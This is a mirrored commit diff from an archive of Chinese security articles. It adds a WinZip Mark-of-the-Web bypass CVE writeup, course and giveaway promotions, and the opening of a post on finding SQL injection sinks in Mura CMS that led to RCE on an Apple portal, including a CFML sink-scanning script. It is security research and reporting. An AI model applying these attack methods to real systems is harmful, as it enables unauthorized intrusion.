mirror of

https://github.com/gelusus/wxvl.git

synced 2025-08-13 11:28:20 +00:00

CVE-2025-33028:WinZip 漏洞通过 MotW 绕过导致用户遭受静默代码执行、聊聊对安全漏洞的一些关键认知、五一福利 | 抽CNVD高危漏洞、入侵苹果——SQL注入远程代码执行、『Java代码审计零基础到高阶实战班』正式开班啦!手把手带你从零基础学习到反序列化,内存马以及框架漏洞等实战知识!!!、

This commit is contained in:

parent

3c619a12cd

commit

18d606b973

@ -13544,5 +13544,10 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247499578&idx=3&sn=79631c9b9920c6e260a7322ef6b0c559": ".NET 四种方法上传 web.config 绕过限制实现RCE",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzU2NzY5MzI5Ng==&mid=2247506192&idx=1&sn=4fdac5ff836a15b2cb3cdb9386d39196": "若依Vue漏洞检测工具",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzUyOTc3NTQ5MA==&mid=2247499578&idx=3&sn=79631c9b9920c6e260a7322ef6b0c559&subscene=0": ".NET 四种方法上传 web.config 绕过限制实现RCE",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIwMzIyMjYzNA==&mid=2247518825&idx=1&sn=9567d6018102baa464dfea89e4abaa0e": "BurpSuite插件 | 告别手动测试,快速挖掘漏洞!"

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIwMzIyMjYzNA==&mid=2247518825&idx=1&sn=9567d6018102baa464dfea89e4abaa0e": "BurpSuite插件 | 告别手动测试,快速挖掘漏洞!",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2NTk4MTE1MQ==&mid=2247487404&idx=1&sn=9a13d535474e6a0c754a8928f4840021": "CVE-2025-33028:WinZip 漏洞通过 MotW 绕过导致用户遭受静默代码执行",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzIyOTAxOTYwMw==&mid=2650237152&idx=1&sn=b10e2842659aaa2534416d1b9464e8b8": "聊聊对安全漏洞的一些关键认知",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg5OTYxMjk0Mw==&mid=2247490427&idx=1&sn=9d6943da82f1ddcf2e7cc04d8592e841": "五一福利 | 抽CNVD高危漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjYyMzkwOA==&mid=2247529516&idx=2&sn=303f93eb90c85f6e8d03e927017191ef": "入侵苹果——SQL注入远程代码执行",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg3MDU1MjgwNA==&mid=2247487347&idx=1&sn=956ce92cd588cf5c8bf8cb9e6c14d9b5": "『Java代码审计零基础到高阶实战班』正式开班啦!手把手带你从零基础学习到反序列化,内存马以及框架漏洞等实战知识!!!"

|

||||

}

|

||||

@ -0,0 +1,36 @@

|

||||

# CVE-2025-33028:WinZip 漏洞通过 MotW 绕过导致用户遭受静默代码执行

|

||||

TtTeam 2025-05-03 05:47

|

||||

|

||||

热门文件压缩工具 WinZip 被曝光存在严重安全漏洞(CVE-2025-33028),致使数百万用户面临静默代码执行风险。作为 Windows 抵御网络钓鱼与恶意软件的重要防线,Web 标记(MotW)功能通过标记互联网下载文件、触发运行前安全警告,有效拦截含宏或可执行文件的恶意威胁。但该漏洞可直接绕过 MotW 机制,使攻击者能借助精心构造的压缩文件,在不触发任何 Windows 安全提示的情况下,悄然植入恶意负载,导致用户安全防护措施完全失效。

|

||||

|

||||

|

||||

|

||||

“当打开从互联网下载的档案时,WinZip 不会将 Mark-of-the-Web 保护传播到提取的文件”。

|

||||

|

||||

当用户下载恶意压缩文件(例如 .zip、.7z)并使用 WinZip 29.0 版(64 位)解压时,其中包含的文件会丢失 MotW 标签。这使得这些文件在 Windows 看来是安全的——即使它们嵌入了危险的宏或脚本。

|

||||

|

||||

攻击者可以利用此漏洞的方式

|

||||

- 恶意存档创建:攻击者制作一个恶意存档文件(例如 .zip 或 .7z),其中包含有害文件,例如武器化的 .docm(启用宏的 Word 文档)。

|

||||

|

||||

- 交付和 MotW 标记:该档案随后会被分发并从互联网上下载。下载完成后,该档案会被打上“网络标记 (Mark-of-the-Web)”的标签。

|

||||

|

||||

- WinZip 提取:用户使用 WinZip 打开下载的档案并提取其内容。

|

||||

|

||||

- MotW 删除:至关重要的是,WinZip 会从提取的恶意文件中删除 MotW 标签。

|

||||

|

||||

- 恶意代码执行:提取的文件现在被视为受信任的本地文件,允许其中的恶意宏或脚本执行而不会触发安全警告。

|

||||

|

||||

此漏洞的后果

|

||||

1. 代码执行:攻击者可以在受害者的系统上执行任意代码,可能安装恶意软件或控制机器。

|

||||

|

||||

1. 权限提升:利用此漏洞,攻击者可以在用户环境中获得提升的权限,从而执行通常无权执行的操作。

|

||||

|

||||

1. 信息泄露:攻击者可能会访问和窃取存储在受感染系统上的敏感数据。

|

||||

|

||||

强烈建议用户

|

||||

1. 避免使用 WinZip 打开不受信任的档案。

|

||||

|

||||

1. 使用支持 MotW 的替代存档工具(如 Windows 的内置提取器)。

|

||||

|

||||

1. 部署能够检测恶意宏执行的端点保护。

|

||||

|

||||

@ -0,0 +1,355 @@

|

||||

# 『Java代码审计零基础到高阶实战班』正式开班啦!手把手带你从零基础学习到反序列化,内存马以及框架漏洞等实战知识!!!

|

||||

润霖@闪石星曜 闪石星曜CyberSecurity 2025-05-03 06:48

|

||||

|

||||

闪石星曜

|

||||

|

||||

CyberSecurity

|

||||

|

||||

|

||||

|

||||

专注代码审计、渗透测试干货分享与培训

|

||||

|

||||

第一期还剩四个发车名额,

|

||||

|

||||

赶紧来一起抱团学习!

|

||||

|

||||

05月07日开课!

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**01**

|

||||

|

||||

|

||||

|

||||

|

||||

课程简介

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

1、你是否渴望从零基础起步,真正掌握 Java代码审计的精髓?

|

||||

|

||||

2、《Java代码审计高阶实战班》线上直播培训课程,专为有志于深入 Java代码审计领域的朋友量身打造。

|

||||

|

||||



3、课程内容涵盖十二大章节,九十余节精心设计的直播课程,带你一步步攀登 Java代码审计的高峰。

|

||||

|

||||

4、我们的课程采用阶梯式成长学习路线,从 Java开发基础入手,逐步深入,直至 JavaWeb漏洞实战挖掘技巧、反序列化漏洞剖析,以及内存马的深入讲解,框架漏洞干货,以及最后讲解实用的 Java代码审计工具,助你代码审计之路更为轻松。每一环节都经过精心设计,确保你能够扎实掌握每一个知识点。

|

||||

|

||||

5、不仅如此,我们还为你准备了丰富的企业级项目实战机会,让你在真实的项目环境中反复锤炼,手把手教你攻克学习中的每一个难关。通过本课程的学习,你将彻底掌握Java代码审计的基础与进阶知识,构建起完整的Java代码审计知识体系,成为行业中的佼佼者!

|

||||

|

||||

6、本套课程教学的目的最重要的是,能够让大家真正学会学明白,并且能够应用到实战工作中去!

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**02**

|

||||

|

||||

|

||||

|

||||

|

||||

面向人群

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**1、想要系统化学习 Java代码审计的**

|

||||

|

||||

Java代码审计是安全领域的核心技能,但市面课程往往零散片面。本课程从环境搭建到高阶漏洞分析,构建完整知识体系,帮你告别“碎片化学习”,真正掌握从代码开发到漏洞挖掘的全链路能力。

|

||||

|

||||

**2、想利用代码审计用到红队攻防工作中的**

|

||||

|

||||

红队场景中,Java 应用是渗透测试的“硬骨头”。课程覆盖反序列化、内存马、框架漏洞等高危攻击面,结合Tabby、CodeQL等工具实战,助你突破企业级防护,在攻防演练中精准打击目标。

|

||||

|

||||

**3、想要利用代码审计应用到 SDL 工作中的**

|

||||

|

||||

SDL 需要从代码层阻断漏洞源头。通过企业级项目实战和 Fortify 工具教学,你将掌握高危漏洞(如Fastjson、Log4j)的代码级修复方案,推动开发团队实现“安全左移”,从源头降低业务风险。

|

||||

|

||||

**4、想专注挖掘 Java 代码审计 0day 的**

|

||||

|

||||

课程直击框架漏洞源码(Spring、Shiro等),解析历史CVE漏洞利用链设计逻辑。通过反序列化、JNDI等高阶专题,培养“漏洞嗅觉”,让你从“漏洞复现者”进阶为“漏洞创造者”。

|

||||

|

||||

**5、想通过代码审计整理自己 1day 漏洞库的**

|

||||

|

||||

1day漏洞库是企业防御体系的核心弹药。课程中企业级项目实战(若依、某远、某友、某微等)覆盖高频漏洞场景,教你如何快速定位、验证并归档漏洞,构建专属漏洞知识库,提升应急响应效率。

|

||||

|

||||

**6、想通过代码审计真正搞明白漏洞原理的**

|

||||

|

||||

渗透测试“只知其然”?课程通过 Javaweb漏洞原理讲解,历史漏洞分析,内存马实现、反序列化链构造等底层原理剖析,结合Spring、Tomcat等框架源码解读,彻底打通“漏洞触发-利用-防御”全流程,让你成为真正的“原理导师”。

|

||||

|

||||

**7、想通过代码审计提升渗透测试技能的**

|

||||

|

||||

传统渗透依赖黑盒测试,遇到Java应用常束手无策。课程将教你从代码审计视角逆向分析漏洞(如SQL注入绕过、SPEL表达式注入),实现“白盒+黑盒”双维打击,显著提升漏洞检出率。

|

||||

|

||||

**8、想利用 Java代码审计拯救宇宙的**

|

||||

|

||||

Java应用承载全球金融、政务等核心系统,漏洞影响可波及千万用户。通过本课程,你将掌握守护数字世界的“源代码之剑”——用代码审计能力提前扼杀漏洞,成为真正的“安全守护者”。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**03**

|

||||

|

||||

|

||||

|

||||

|

||||

**课程介绍**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**课程详细内容点击图片查看**

|

||||

|

||||

|

||||

|

||||

因课程赶上五一假期,故进行了调整。

|

||||

|

||||

课程从05月07日开课,全部课程以此顺延~

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**04**

|

||||

|

||||

|

||||

|

||||

|

||||

**课程亮点**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**1、零基础入门,轻松上手**

|

||||

|

||||

无论你是编程小白,还是已有一定基础的开发者,我们的课程设计都能让你从零开始,循序渐进,轻松掌握Java代码审计的精髓。

|

||||

|

||||

**2、理论与实战并重**

|

||||

|

||||

我们不仅深入讲解Java代码审计的理论知识,更注重实战演练。通过真实项目案例,让你在动手实践中深化理解,真正做到学以致用。

|

||||

|

||||

**3、企业级项目实战**

|

||||

|

||||

课程中融入多个企业级项目实战练习,模拟真实工作场景,让你在学习过程中就能积累宝贵的实战经验,为未来的职业发展打下坚实基础。

|

||||

|

||||

**4、课后作业巩固知识**

|

||||

|

||||

每节课后都配备详细的作业任务,通过不断的动手实践,帮助你巩固所学知识,确保每一个知识点都能牢牢掌握。

|

||||

|

||||

**5、课程安排科学合理**

|

||||

|

||||

课程内容循序渐进,从基础到进阶,全面覆盖Java代码审计的各个知识点。让你在学习过程中不断进阶,最终彻底掌握Java代码审计的核心技能。

|

||||

|

||||

**6、反序列化漏洞深度解析**

|

||||

|

||||

反序列化漏洞是Java代码审计中的重点难点。我们将通过精讲,让你不仅了解其原理,更能掌握其利用与防御技巧,真正做到知其然并知其所以然。

|

||||

|

||||

**7、内存马技术精讲**

|

||||

|

||||

内存马技术是Java代码审计中的高级知识点。通过本课程的学习,你将深入理解内存马的工作原理,并掌握其在实际审计中的应用,进一步提升你的审计能力。

|

||||

|

||||

**8、框架漏洞全面剖析**

|

||||

|

||||

我们将对常见Java框架的漏洞进行深入剖析,不仅让你掌握漏洞的利用方法,更能熟悉框架的底层代码,提升你的代码审计水平。

|

||||

|

||||

**9、讲师实时答疑**

|

||||

|

||||

我们深知学习过程中遇到问题时的困惑。因此,我们提供讲师实时答疑服务,确保你在学习过程中遇到的每一个问题都能得到及时解答,大大降低你的学习时间成本。

|

||||

|

||||

**10、全方位课程服务**

|

||||

|

||||

我们提供的不仅仅是一套视频课程,更是一站式的学习服务。从课程学习到课后辅导,我们全程陪伴,确保你的学习过程更加顺畅高效。

|

||||

|

||||

**11、免费重修保障**

|

||||

|

||||

我们承诺,在一年内,你可以免费选择任意一期课程进行重修。无论你是想巩固知识,还是弥补遗漏,我们都将为你提供最优质的学习保障。

|

||||

|

||||

12、搭配专属知识星球

|

||||

|

||||



该知识星球存放录播视频,课程课件等内容,让你随时随地都能在线学习!已上传基础课程 60 节。初期会针对某方面薄弱的朋友,进行一对一指导学习,让你更好的衔接直播课程,以及高阶实战部分,并且让你学习更加顺畅,更加轻松,实现弯道超车!这就是培训课程的目的、意义以及优势!

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**05**

|

||||

|

||||

|

||||

|

||||

|

||||

课程安排及报名

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

1、本套课程采用 30% 录播,70% 直播的方式进行授课。**培训周期为 9 周**

|

||||

,每周攻克一个章节,攻克一个难点。总计练习两个半月~

|

||||

|

||||

2、

|

||||

因课程赶上五一假期,故进行了微调。课程从05月07日开课,全部课程以此顺延~

|

||||

|

||||

3、每节课均有课后任务安排,通过我们合理的安排规划,实现手把手带你高效学习,避免走弯路,实现弯道超车!

|

||||

|

||||

4、直播会集中在五六日及晚上教学,转周自行进行课上安排任务练习,学习期间遇见问题可以通过内部群聊咨询,我们将为你进行答疑解惑。

|

||||

|

||||

5、直播授课 - 实战讲解 - 配套课件 - 课后作业 - 阶段考核 - 答疑服务 - 内部群聊 - 知识星球,多维度保障大家学习效果!

|

||||

|

||||

6、只要你想学,我就耐心手把手带你,只要求你认真耐心完成课程任务,我就能保障你学会,避免走弯路,快速实现弯道超车!

|

||||

|

||||

第一期报名

|

||||

在原价 3699 的基础上大打折扣

|

||||

|

||||

为感谢第一期创始会员的信任与支持,

|

||||

价格仅需 2699。

|

||||

|

||||

因为还剩四个发车名额,在此基础上还有大额折扣优惠

|

||||

|

||||

只要你想学扫描下侧二维码,

|

||||

来找我,剩下学习上的事听我安排!

|

||||

|

||||

(仅限第一期)

|

||||

|

||||

|

||||

|

||||

|

||||

VX:Power_7089

|

||||

|

||||

我叫润霖,也欢迎各位志同道合的朋友一起交流或合作~

|

||||

|

||||

|

||||

(备注:

|

||||

|

||||

①、学生可享受三期分期,凭真实个人学生认证信息永久享受最低折扣价!

|

||||

|

||||

②、如果您是学生并且有贫困相关证明,本套课程可免费学习,每期仅有两个名额。

|

||||

|

||||

③、如果不清楚自身基础是否可以学习本套课程,可以添加好友后我帮你进行评估。

|

||||

|

||||

④、还有更多关于课程问题,欢迎添加好友尽情咨询,成不成无所谓,还能交个交朋友。)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**06**

|

||||

|

||||

|

||||

|

||||

|

||||

**增值福利**

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

高阶实战班学员将免费享受闪石星曜CyberSecurity 旗下产品:

|

||||

|

||||

1、**价值 649 的**

|

||||

《JavaWeb代码审计零基础入门到企业级项目实战》课程

|

||||

|

||||

2、**价值 99 的**

|

||||

《快速上手JavaWeb代码审计》课程

|

||||

|

||||

3、**价值 199 的**

|

||||

炼石计划@赛博代审之旅内部圈子永久免费

|

||||

|

||||

4、对有想法的学员将帮助打造个人公众号,目的有三,其一,通过此方式激励大家对课程做好深入的笔记总结。其二,将学习到的知识通过分享的方式结识更多志同道合的朋友。其三,打造个人IP,等各位技术能力成熟将进一步合作,帮助大家“回本”。

|

||||

|

||||

5、还有更多福利规划中,一次付费,终身朋友。

|

||||

|

||||

|

||||

(一套优质的课程,不仅仅是视频课程,还有更优质的售后答疑服务,实现手把手带你高效学习,避免走弯路,避免浪费时间成本,实现弯道超车!

|

||||

|

||||

AI时代的来临,是我们提升核心竞争力最好的时机,为了自己的未来,一要做好规划!)

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**【END】**

|

||||

|

||||

|

||||

|

||||

|

||||

128

doc/2025-05/五一福利 抽CNVD高危漏洞.md

Normal file

128

doc/2025-05/五一福利 抽CNVD高危漏洞.md

Normal file

@ -0,0 +1,128 @@

|

||||

# 五一福利 | 抽CNVD高危漏洞

|

||||

原创 鲸落 Rot5pider安全团队 2025-05-03 06:14

|

||||

|

||||

|

||||

|

||||

|

||||

点击上方蓝字 关注安全知识

|

||||

|

||||

引

|

||||

|

||||

言

|

||||

|

||||

|

||||

欢迎加

|

||||

技术交流群 ,随意聊,

|

||||

禁发广告、政治 赌毒等,嘿嘿

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

群若满,请添加:

|

||||

The_movement,备注:

|

||||

进群

|

||||

|

||||

|

||||

|

||||

|

||||

###

|

||||

|

||||

**活动时间**

|

||||

:2025年5月3日00:00 - 5月8日8:30**参与方式**

|

||||

:关注公众号 + 转发指定本文

|

||||

#### 一、活动规则(核心条款)

|

||||

1. **参与条件**

|

||||

|

||||

1. **步骤1**

|

||||

:关注公众号并回复关键词“五一快乐”获取漏洞提交入口链接。

|

||||

|

||||

|

||||

- **步骤2**

|

||||

:转发本文至朋友圈(不设屏蔽,保留至开奖日),截图提交至活动页。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

【限时

|

||||

6

|

||||

折!华普安全研究星球:以

|

||||

原创实战

|

||||

为主+SRC/内网渗透核心资源库,助你在漏洞挖掘、SRC挖掘少走90%弯路】当90%的网络安全学习者还在重复刷题、泡论坛找零散资料时,华普安全研究星球已构建起完整的「攻防实战知识生态」:

|

||||

|

||||

✅ 原创深度技术文档(独家SRC漏洞报告/代码审计报告)

|

||||

|

||||

✅ 实战中使用到的工具分享

|

||||

|

||||

✅ 全年更新SRC挖掘、代码审计报告(含最新0day验证思路)

|

||||

|

||||

✅ 漏洞挖掘思维导图

|

||||

|

||||

✅内部知识库目前建设中、后续进入圈子免费进入

|

||||

|

||||

|

||||

【

|

||||

实战为王

|

||||

】不同于传统课程的纸上谈兵!!

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

**后期我们将持续发布原创代码审计、src等漏洞挖掘文章,后期有些源码、挖掘思路等也会放进圈子哈~**

|

||||

|

||||

**有任何问题可后台留言**

|

||||

|

||||

|

||||

|

||||

|

||||

往期精选

|

||||

|

||||

|

||||

|

||||

围观

|

||||

|

||||

[PHP代码审计学习](http://mp.weixin.qq.com/s?__biz=Mzg5OTYxMjk0Mw==&mid=2247484594&idx=1&sn=89c96ed25e1f1d146fa3e67026ae0ca1&chksm=c051ecd2f72665c45d3e8c51b94629319b992f7f459d5677d7ce253eac99fc5e2e8f78684907&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

丨更多

|

||||

|

||||

热文

|

||||

|

||||

[浅谈应急响应](http://mp.weixin.qq.com/s?__biz=Mzg5OTYxMjk0Mw==&mid=2247484589&idx=1&sn=80ff6dbb4471c101a71e203a10354d59&chksm=c051eccdf72665db0530fce6a332bf44392fb0c4d3d61496c9141bb93ece816cbbe97f89d06f&scene=21#wechat_redirect)

|

||||

|

||||

|

||||

丨更多

|

||||

|

||||

·end·

|

||||

|

||||

—如果喜欢,快分享给你的朋友们吧—

|

||||

|

||||

我们一起愉快的玩耍吧

|

||||

|

||||

|

||||

|

||||

【免责声明】

|

||||

|

||||

"Rot5pider安全团队"作为专注于信息安全技术研究的自媒体平台,致力于传播网络安全领域的前沿知识与防御技术。本平台所载文章、工具及案例均用于合法合规的技术研讨与安全防护演练,严禁任何形式的非法入侵、数据窃取等危害网络安全的行为。所有技术文档仅代表作者研究过程中的技术观察,不构成实际操作建议,更不作为任何法律行为的背书。

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

158

doc/2025-05/入侵苹果——SQL注入远程代码执行.md

Normal file

158

doc/2025-05/入侵苹果——SQL注入远程代码执行.md

Normal file

@ -0,0 +1,158 @@

|

||||

# 入侵苹果——SQL注入远程代码执行

|

||||

Ots安全 2025-05-03 05:48

|

||||

|

||||

|

||||

|

||||



介绍

|

||||

|

||||

在上一篇博文中,我们深入研究了 Lucee 的内部工作原理,并查看了 Masa/Mura CMS 的源代码,并意识到其潜在的攻击面之广。显然,花时间理解代码是值得的。经过一周的探索,我们偶然发现了几个可以利用的切入点,包括一个关键的 SQL 注入漏洞,我们可以利用该漏洞在 Apple 的 Book Travel 门户中进行攻击。

|

||||

|

||||

在这篇博文中,我们旨在分享我们的见解和经验,详细说明我们如何识别漏洞接收器,将其链接回其源,并利用 SQL 注入实现远程代码执行 (RCE)。

|

||||

|

||||

Finding the sink

|

||||

通过对 Masa/Mura CMS 的测试,我们了解了我们的攻击面——主要是在 Apple 环境中可访问的攻击面。我们主要关注的是 JSON API,因为它暴露了一些在 Apple 环境中可访问的方法。我们发现的任何潜在漏洞的源头都应该在 JSON API 中。

|

||||

|

||||

我们仔细研究了优化方法,以简化源代码审查流程。我们探索了静态分析器或 CFM 解析器的可用性,这些分析器能够遍历代码,同时忽略杀毒程序。

|

||||

|

||||

例如,这是通过基于标签的 CFM 编写安全参数化 SQL 查询的方式:

|

||||

|

||||

```

|

||||

<cfquery>select * from table where column=<cfqueryparam cfsqltype="cf_sql_varchar"value="#arguments.user_input#"></cfquery>

|

||||

```

|

||||

|

||||

|

||||

不安全的 SQL 查询的写法如下:

|

||||

|

||||

|

||||

```

|

||||

<cfquery>select * from table where column=#arguments.user_input#</cfquery>

|

||||

```

|

||||

|

||||

|

||||

如果我们能够解析并遍历代码,并且只打印cfquery包含未过滤输入的标签(无论cfqueryparam其中是否包含该标签),那就太好了。我们偶然发现了https://github.com/foundeo/cfmlparser,它可以让我们做到这一点。

|

||||

|

||||

以下是我们针对 SQL 注入接收器检测的方法:

|

||||

- 解析每个 CFM/CFC 文件。

|

||||

|

||||

- 浏览每个语句,如果该语句是标签并且其名称为,则选择该语句cfquery。

|

||||

|

||||

- 删除 cfquery 代码块内的所有标签(如 cfqueryparam),如果它仍然arguments在代码块中,则输入未参数化,并且查询容易受到 SQL 注入,因为没有其他验证。

|

||||

|

||||

- 打印此查询。

|

||||

|

||||

```

|

||||

<cfscript> targetDirectory = "../mura-cms/"; files = DirectoryList(targetDirectory, true, "query"); for (file in files) { if (FindNoCase(".cfc", file.name) or FindNoCase(".cfm", file.name)) { fname = file.directory & "/" & file.name; if (file.name != "dbUtility.cfc" && file.name != "configBean.cfc" && !FindNoCase("admin", file.directory) && !FindNoCase("dbUpdates", file.directory)) { filez = new cfmlparser.File(fname); statements = filez.getStatements(); info = []; for (s in statements) { if (s.isTag() && s.getName() == "cfquery" && FindNoCase("arguments", s.getStrippedInnerContent(true, true))) { WriteOutput("Filename: <b>#fname#</b>"); WriteOutput("<br><br>" & s.getStrippedInnerContent(true, true)); WriteOutput("<br><br><br><br>"); } } } } }</cfscript>

|

||||

```

|

||||

|

||||

我们开始仔细研究结果,但心里想着几件事,比如忽略 siteid 之类的输入,因为 JSON API 会提前对其进行验证。

|

||||

|

||||



其中一个具有另外两个输入的查询是这样的:

|

||||

|

||||

|

||||

|

||||

追踪汇点至源点

|

||||

|

||||

查看执行此查询的函数,发现只有一个可利用的参数,即 ContentHistID 。参数 columnid 是数字,并且默认会验证 siteid 。

|

||||

|

||||

```

|

||||

